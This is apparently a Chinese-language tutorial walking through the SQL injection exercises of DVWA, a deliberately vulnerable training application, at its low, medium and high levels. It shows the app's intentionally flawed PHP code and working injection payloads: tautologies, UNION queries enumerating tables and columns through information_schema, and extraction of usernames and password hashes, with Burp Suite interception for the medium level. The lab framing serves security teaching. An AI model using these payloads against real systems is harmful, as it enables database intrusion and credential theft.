DVWA-SQL Injection(sql注入)
Sql注入是通过传递含有恶意sql语句的命令,使服务器在组织sql语句时,破坏掉原来的sql语句结构。从而达到执行恶意sql语句的目的。
DVWA SQL Injection 级别
--low
--medium
--high
--impossible
--low级别:
服务器端代码:
<?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); // Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Get values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } mysqli_close($GLOBALS["___mysqli_ston"]); } ?>
通过用户id查询用户信息,且对传递的id参数没有做任何限制。

获取用户表中所有用户信息:1' or 1='1

结合union获取服务器上所有数据库的信息:1' or 1=1 union select 1,database()#

查看dvwa数据库下的所有表信息:1' or 1=1 union select version(),table_name FROM information_schema.tables WHERE table_schema = "dvwa"#

查看information_schema中的所有表名:1' or 1=1 union select version(),table_name FROM information_schema.tables WHERE table_schema = "information_schema"#

查看user表中的所有字段信息:1' or 1=1 union select version(),column_name FROM information_schema.columns WHERE table_name = "users"#


查询users中用户密码信息:1' or 1=1 union select user,password from users#

通过md5解密结果:
--medium级别:
服务器端代码:
<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $id = $_POST[ 'id' ]; $id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id); $query = "SELECT first_name, last_name FROM users WHERE user_id = $id;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' ); // Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Display values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } } // This is used later on in the index.php page // Setting it here so we can close the database connection in here like in the rest of the source scripts $query = "SELECT COUNT(*) FROM users;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); $number_of_rows = mysqli_fetch_row( $result )[0]; mysqli_close($GLOBALS["___mysqli_ston"]); ?>
在medium的代码中将mysqli_real_escape_string()将用户提交的数据中含有特殊字符进行转义处理,并将请求方法由:GET 改为 POST请求,并将页面中的文本框该为了下拉框。也就是限制在页面上或浏览器地址栏中输入请求参数。但是,还是可以通过拦截接口的形式来修改参数进行注入。只要参数中不要含有特殊字符即可。如’或者#号之类的。所以最好不要加上where的查询条件。
通过burp suite 进行接口拦截:
查看users表中的字段信息
or 1=1 union select column_name,data_type FROM information_schema.columns

放开请求后返回的结果:

但是如果加上where 过滤users表名时,就会报语法异常,如: or 1=1 union select column_name,data_type FROM information_schema.columns where table_name = 'users' 这样传到服务器后,单引号会被转义,导致语句出现语法错误。
--high级别:
服务器端代码:
<?php if( isset( $_SESSION [ 'id' ] ) ) { // Get input $id = $_SESSION[ 'id' ]; // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' ); // Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Get values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
在high中,对查询结果进行限制只返回一条数据。这个其实跟low的差不多,也是没有在服务器端做任何限制。

查看users表的字段信息:
1' or 1=1 union select column_name,data_type FROM information_schema.columns WHERE table_name = "users"#




 浙公网安备 33010602011771号
浙公网安备 33010602011771号